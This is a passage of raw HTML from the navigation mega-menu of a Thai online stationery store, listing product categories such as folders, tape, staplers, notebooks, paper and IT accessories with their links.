class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div 